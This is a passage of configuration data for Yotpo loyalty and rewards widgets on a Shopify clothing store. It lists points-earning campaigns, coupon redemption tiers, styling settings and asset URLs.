                      "redemption-673835-subunit-to-unit": "100",
                      "redemption-673835-type": "Coupon",
                      "redemption-673835-unrendered-name": "$25 off",
                      "redemption-680136-cart-greater-than-cents": "",
                      "redemption-680136-cost-in-points": "1500",
                      "redemption-680136-cost-text": "1500 points",
                      "redemption-680136-currency-symbol": "$",
                      "redemption-680136-discount-amount-cents": "7500",
                      "redemption-680136-discount-type": "fixed_amount",
                      "redemption-680136-name": "$75 off",
                      "redemption-680136-subunit-to-unit": "100",
                      "redemption-680136-type": "Coupon",
                      "redemption-680136-unrendered-name": "$75 off",
                      "redemption-686369-cart-greater-than-cents": "",
                      "redemption-686369-cost-in-points": "1500",
                      "redemption-686369-cost-text": "1460 points",
                      "redemption-686369-currency-symbol": "$",
                      "redemption-686369-discount-amount-cents": "7500",
                      "redemption-686369-discount-type": "fixed_amount",
                      "redemption-686369-name": "$75 off",
                      "redemption-686369-subunit-to-unit": "100",
                      "redemption-686369-type": "Coupon",
                      "redemption-686369-unrendered-name": "$75 off",
                      "redemption-686370-cart-greater-than-cents": "",
                      "redemption-686370-cost-in-points": "1500",
                      "redemption-686370-cost-text": "1500 points",
                      "redemption-686370-currency-symbol": "$",
                      "redemption-686370-discount-amount-cents": "7500",
                      "redemption-686370-discount-type": "fixed_amount",
                      "redemption-686370-name": "$75 off",
                      "redemption-686370-subunit-to-unit": "100",
                      "redemption-686370-type": "Coupon",
                      "redemption-686370-unrendered-name": "$75 off",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "selected-redemption-options": [
                        "673832",
                        "673831",
                        "673833",
                        "673834",
                        "673835",
                        "686370"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "181210": {
                    instanceId: "181210",
                    instanceVersionId: "347327911",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.0-3037.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/PUhoHkpmHHCWfcvRHYDwaQ/css-overrides/css-overrides.2022_08_05_08_20_28_531.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1157609-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157609-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157609-background-type": "color",
                      "campaign-item-1157609-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157609-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157609-description-font-size": "18",
                      "campaign-item-1157609-exclude_audience_names": [],
                      "campaign-item-1157609-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-1157609-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157609-icon-type": "customIcon",
                      "campaign-item-1157609-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_40_05_026",
                      "campaign-item-1157609-include_audience_ids": "1",
                      "campaign-item-1157609-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157609-special-reward-enabled": "false",
                      "campaign-item-1157609-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157609-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157609-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157609-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157609-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157609-tile-description": "Per $1 Spent",
                      "campaign-item-1157609-tile-reward": "1 Point",
                      "campaign-item-1157609-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157609-title-font-size": "27",
                      "campaign-item-1157609-type": "PointsForPurchasesCampaign",
                      "campaign-item-1157610-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157610-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157610-background-type": "color",
                      "campaign-item-1157610-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157610-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157610-description-font-size": "18",
                      "campaign-item-1157610-exclude_audience_names": [],
                      "campaign-item-1157610-hover-view-tile-message": "Earn 40 points when you create an account",
                      "campaign-item-1157610-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157610-icon-type": "customIcon",
                      "campaign-item-1157610-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_40_38_068",
                      "campaign-item-1157610-include_audience_ids": "1",
                      "campaign-item-1157610-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157610-special-reward-enabled": "false",
                      "campaign-item-1157610-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157610-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157610-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157610-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157610-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157610-tile-description": "Create an Account",
                      "campaign-item-1157610-tile-reward": "40 Points",
                      "campaign-item-1157610-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157610-title-font-size": "27",
                      "campaign-item-1157610-type": "CreateAccountCampaign",
                      "campaign-item-1157611-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1157611-action-tile-ask-year": "true",
                      "campaign-item-1157611-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1157611-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1157611-action-tile-european-date-format": "false",
                      "campaign-item-1157611-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1157611-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1157611-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-1157611-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157611-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157611-background-type": "color",
                      "campaign-item-1157611-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157611-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157611-description-font-size": "18",
                      "campaign-item-1157611-exclude_audience_names": [],
                      "campaign-item-1157611-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157611-icon-type": "customIcon",
                      "campaign-item-1157611-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_40_51_058",
                      "campaign-item-1157611-include_audience_ids": "1",
                      "campaign-item-1157611-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157611-special-reward-enabled": "false",
                      "campaign-item-1157611-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157611-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157611-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157611-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157611-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157611-tile-description": "Birthday Reward",
                      "campaign-item-1157611-tile-reward": "50 Points",
                      "campaign-item-1157611-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157611-title-font-size": "27",
                      "campaign-item-1157611-type": "BirthdayCampaign",
                      "campaign-item-1157612-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157612-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157612-background-type": "color",
                      "campaign-item-1157612-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157612-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157612-description-font-size": "18",
                      "campaign-item-1157612-exclude_audience_names": [],
                      "campaign-item-1157612-hover-view-tile-message": "Earn 25 points for leaving a review",
                      "campaign-item-1157612-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157612-icon-type": "customIcon",
                      "campaign-item-1157612-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_41_09_346",
                      "campaign-item-1157612-include_audience_ids": "1",
                      "campaign-item-1157612-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157612-special-reward-enabled": "false",
                      "campaign-item-1157612-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157612-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157612-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157612-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157612-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157612-tile-description": "Leave a Review",
                      "campaign-item-1157612-tile-reward": "25 points",
                      "campaign-item-1157612-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157612-title-font-size": "27",
                      "campaign-item-1157612-type": "YotpoReviewCampaign",
                      "campaign-item-1157613-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157613-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157613-background-type": "color",
                      "campaign-item-1157613-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157613-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157613-description-font-size": "18",
                      "campaign-item-1157613-exclude_audience_names": [],
                      "campaign-item-1157613-hover-view-tile-message": "Upload a photo with your next review and earn 30 points",
                      "campaign-item-1157613-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157613-icon-type": "customIcon",
                      "campaign-item-1157613-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_41_23_183",
                      "campaign-item-1157613-include_audience_ids": "1",
                      "campaign-item-1157613-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157613-special-reward-enabled": "false",
                      "campaign-item-1157613-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157613-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157613-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157613-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157613-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157613-tile-description": "Leave a Photo Review ",
                      "campaign-item-1157613-tile-reward": "30 points",
                      "campaign-item-1157613-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157613-title-font-size": "27",
                      "campaign-item-1157613-type": "YotpoReviewImageCampaign",
                      "campaign-item-1157614-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157614-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157614-background-type": "color",
                      "campaign-item-1157614-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157614-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157614-description-font-size": "18",
                      "campaign-item-1157614-exclude_audience_names": [],
                      "campaign-item-1157614-hover-view-tile-message": "Upload a video with your next review and earn 35 points",
                      "campaign-item-1157614-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157614-icon-type": "customIcon",
                      "campaign-item-1157614-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_14_41_39_956",
                      "campaign-item-1157614-include_audience_ids": "1",
                      "campaign-item-1157614-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157614-special-reward-enabled": "false",
                      "campaign-item-1157614-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157614-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157614-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157614-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157614-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157614-tile-description": "Leave a Video Review ",
                      "campaign-item-1157614-tile-reward": "35 points",
                      "campaign-item-1157614-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157614-title-font-size": "27",
                      "campaign-item-1157614-type": "YotpoReviewVideoCampaign",
                      "campaign-item-1157615-action-tile-action-text": "Follow us",
                      "campaign-item-1157615-action-tile-title": "Earn 10 points when you follow us on Facebook",
                      "campaign-item-1157615-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157615-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157615-background-type": "color",
                      "campaign-item-1157615-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157615-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157615-description-font-size": "18",
                      "campaign-item-1157615-exclude_audience_names": [],
                      "campaign-item-1157615-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157615-icon-type": "customIcon",
                      "campaign-item-1157615-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_16_07_03_527",
                      "campaign-item-1157615-include_audience_ids": "1",
                      "campaign-item-1157615-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157615-special-reward-enabled": "false",
                      "campaign-item-1157615-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157615-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157615-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157615-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157615-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157615-tile-description": "Follow us on Facebook",
                      "campaign-item-1157615-tile-reward": "10 Points",
                      "campaign-item-1157615-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157615-title-font-size": "27",
                      "campaign-item-1157615-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157616-action-tile-action-text": "Follow Us",
                      "campaign-item-1157616-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-1157616-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157616-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157616-background-type": "color",
                      "campaign-item-1157616-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157616-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157616-description-font-size": "18",
                      "campaign-item-1157616-exclude_audience_names": [],
                      "campaign-item-1157616-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157616-icon-type": "customIcon",
                      "campaign-item-1157616-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_16_07_24_911",
                      "campaign-item-1157616-include_audience_ids": "1",
                      "campaign-item-1157616-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157616-special-reward-enabled": "false",
                      "campaign-item-1157616-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157616-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157616-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157616-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157616-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157616-tile-description": "Follow us on Instagram",
                      "campaign-item-1157616-tile-reward": "10 Points",
                      "campaign-item-1157616-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157616-title-font-size": "27",
                      "campaign-item-1157616-type": "InstagramFollowCampaign",
                      "campaign-item-1157617-action-tile-action-text": "Follow us",
                      "campaign-item-1157617-action-tile-title": "Earn 10 points when you follow us on Pinterest",
                      "campaign-item-1157617-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157617-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157617-background-type": "color",
                      "campaign-item-1157617-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157617-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157617-description-font-size": "18",
                      "campaign-item-1157617-exclude_audience_names": [],
                      "campaign-item-1157617-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157617-icon-type": "customIcon",
                      "campaign-item-1157617-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_16_07_45_310",
                      "campaign-item-1157617-include_audience_ids": "1",
                      "campaign-item-1157617-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157617-special-reward-enabled": "false",
                      "campaign-item-1157617-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157617-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157617-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157617-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157617-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157617-tile-description": "Follow us on Pinterest",
                      "campaign-item-1157617-tile-reward": "10 Points",
                      "campaign-item-1157617-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157617-title-font-size": "27",
                      "campaign-item-1157617-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157618-action-tile-action-text": "Follow us",
                      "campaign-item-1157618-action-tile-title": "Earn 10 points when you follow us on Youtube",
                      "campaign-item-1157618-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157618-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157618-background-type": "color",
                      "campaign-item-1157618-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157618-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157618-description-font-size": "18",
                      "campaign-item-1157618-exclude_audience_names": [],
                      "campaign-item-1157618-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157618-icon-type": "customIcon",
                      "campaign-item-1157618-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_16_08_04_511",
                      "campaign-item-1157618-include_audience_ids": "1",
                      "campaign-item-1157618-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157618-special-reward-enabled": "false",
                      "campaign-item-1157618-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157618-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157618-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157618-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157618-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157618-tile-description": "Follow us on Youtube",
                      "campaign-item-1157618-tile-reward": "10 Points",
                      "campaign-item-1157618-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157618-title-font-size": "27",
                      "campaign-item-1157618-type": "FacebookPageVisitCampaign",
                      "campaign-item-1157619-action-tile-action-text": "Follow us",
                      "campaign-item-1157619-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-1157619-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1157619-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1157619-background-type": "color",
                      "campaign-item-1157619-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1157619-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1157619-description-font-size": "18",
                      "campaign-item-1157619-exclude_audience_names": [],
                      "campaign-item-1157619-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1157619-icon-type": "customIcon",
                      "campaign-item-1157619-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_25_16_08_21_517",
                      "campaign-item-1157619-include_audience_ids": "1",
                      "campaign-item-1157619-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157619-special-reward-enabled": "false",
                      "campaign-item-1157619-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157619-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157619-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157619-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157619-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157619-tile-description": "Follow us on TikTok",
                      "campaign-item-1157619-tile-reward": "10 Points",
                      "campaign-item-1157619-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1157619-title-font-size": "27",
                      "campaign-item-1157619-type": "FacebookPageVisitCampaign",
                      "campaign-item-1178920-action-tile-action-text": "Follow Us",
                      "campaign-item-1178920-action-tile-title": "Earn 10 points when you follow us on Twitter",
                      "campaign-item-1178920-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1178920-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1178920-background-type": "color",
                      "campaign-item-1178920-border-color": "rgba(255,255,255,1)",
                      "campaign-item-1178920-description-font-color": "rgba(44,44,44,1)",
                      "campaign-item-1178920-description-font-size": "18",
                      "campaign-item-1178920-exclude_audience_names": "",
                      "campaign-item-1178920-icon-color": "rgba(39,58,82,1)",
                      "campaign-item-1178920-icon-type": "customIcon",
                      "campaign-item-1178920-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_26_16_38_07_719",
                      "campaign-item-1178920-include_audience_ids": "1",
                      "campaign-item-1178920-include_audience_names": "All customers",
                      "campaign-item-1178920-special-reward-enabled": "false",
                      "campaign-item-1178920-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1178920-special-reward-headline-text": "Just for you!",
                      "campaign-item-1178920-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1178920-special-reward-headline-title-font-size": "16",
                      "campaign-item-1178920-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1178920-tile-description": "Follow us on Twitter",
                      "campaign-item-1178920-tile-reward": "10 Points",
                      "campaign-item-1178920-title-font-color": "rgba(39,58,82,1)",
                      "campaign-item-1178920-title-font-size": "27",
                      "campaign-item-1178920-type": "TwitterFollowCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "Ways to earn points",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "rgba(39,58,82,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(39,58,82,1)",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "secondary-text-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1157609",
                        "1157610",
                        "1157611",
                        "1157612",
                        "1157613",
                        "1157614",
                        "1157615",
                        "1157616",
                        "1157617",
                        "1157618",
                        "1157619",
                        "1178920"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Fishers Finery",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.fishersfinery.com/account/login",
                      "storeAccountRegistrationUrl": "//www.fishersfinery.com/account/register",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "181209": {
                    instanceId: "181209",
                    instanceVersionId: "347327914",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.37-3118.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/PUhoHkpmHHCWfcvRHYDwaQ/css-overrides/css-overrides.2022_09_12_15_39_11_629.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $5.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(219,214,210,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "rgba(62,61,59,1)",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(166,176,191,1)",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-673831-displayname": "$5 off",
                      "redemption-673831-settings-button-color": "#556DD8",
                      "redemption-673831-settings-button-text": "REDEEM",
                      "redemption-673831-settings-button-text-color": "white",
                      "redemption-673831-settings-button-type": "filled_rectangle",
                      "redemption-673831-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673831-settings-cost": 100,
                      "redemption-673831-settings-cost-color": "#666d8b",
                      "redemption-673831-settings-cost-font-size": "20",
                      "redemption-673831-settings-cost-text": "{{points}} POINTS",
                      "redemption-673831-settings-coupon-cost-font-size": "15",
                      "redemption-673831-settings-coupon-reward-font-size": "29",
                      "redemption-673831-settings-discount-amount-cents": 500,
                      "redemption-673831-settings-discount-type": "fixed_amount",
                      "redemption-673831-settings-reward": "$5 off",
                      "redemption-673831-settings-reward-color": "#011247",
                      "redemption-673831-settings-reward-font-size": "30",
                      "redemption-673831-settings-success-message-text": "Discount Applied",
                      "redemption-673832-displayname": "$10 off",
                      "redemption-673832-settings-button-color": "#556DD8",
                      "redemption-673832-settings-button-text": "REDEEM",
                      "redemption-673832-settings-button-text-color": "white",
                      "redemption-673832-settings-button-type": "filled_rectangle",
                      "redemption-673832-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673832-settings-cost": 200,
                      "redemption-673832-settings-cost-color": "#666d8b",
                      "redemption-673832-settings-cost-font-size": "20",
                      "redemption-673832-settings-cost-text": "{{points}} POINTS",
                      "redemption-673832-settings-coupon-cost-font-size": "15",
                      "redemption-673832-settings-coupon-reward-font-size": "29",
                      "redemption-673832-settings-discount-amount-cents": 1000,
                      "redemption-673832-settings-discount-type": "fixed_amount",
                      "redemption-673832-settings-reward": "$10 off",
                      "redemption-673832-settings-reward-color": "#011247",
                      "redemption-673832-settings-reward-font-size": "30",
                      "redemption-673832-settings-success-message-text": "Discount Applied",
                      "redemption-673833-displayname": "$15 off",
                      "redemption-673833-settings-button-color": "#556DD8",
                      "redemption-673833-settings-button-text": "REDEEM",
                      "redemption-673833-settings-button-text-color": "white",
                      "redemption-673833-settings-button-type": "filled_rectangle",
                      "redemption-673833-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673833-settings-cost": 300,
                      "redemption-673833-settings-cost-color": "#666d8b",
                      "redemption-673833-settings-cost-font-size": "20",
                      "redemption-673833-settings-cost-text": "{{points}} POINTS",
                      "redemption-673833-settings-coupon-cost-font-size": "15",
                      "redemption-673833-settings-coupon-reward-font-size": "29",
